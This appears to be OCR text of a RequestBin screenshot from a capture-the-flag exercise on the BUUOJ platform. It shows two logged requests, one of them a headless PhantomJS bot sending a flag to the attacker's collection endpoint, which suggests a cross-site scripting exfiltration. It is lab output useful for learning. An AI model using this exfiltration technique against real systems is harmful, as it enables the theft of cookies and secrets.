 RequestBin.NET HTTPBin DNSBin
http://http.requestbin.buuoj.cn 11s ago
GET /13tcriu1?flag=flag{c1971079-cfde-4b27-891c-fef8a99703df} 0 bytes From 10.0.76.12
FORM/POST PARAMETERS HEADERS
None Accept-Language: en,*
Accept-Encoding: gzip, deflate
QUERYSTRING Connection: Keep-Alive
flag: flag{c1971079-cfde-4b27-891c-fef8a99703df} Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=9
RAW BODY
None
http://http.requestbin.buuoj.cn 25s ago
GET /13tcriu1?flag= 0 bytes From 223.90.129.124, 127.0.0.1
FORM/POST PARAMETERS HEADERS
None Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Accept-Encoding: gzip, deflate
QUERYSTRING Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
flag Upgrade-Insecure-Requests: 1
Host: http.requestbin.buuoj.cn
Referer: http://eff9b571-915c-48ff-851c-9990375d0b95.node3.buuoj.cn/
Cookie: UM_distinctid=17831243c700-00d4a983a4454a-5c3f1c48-144000-17831243c71218; _ga=GA1.2.1740923470.1621000479;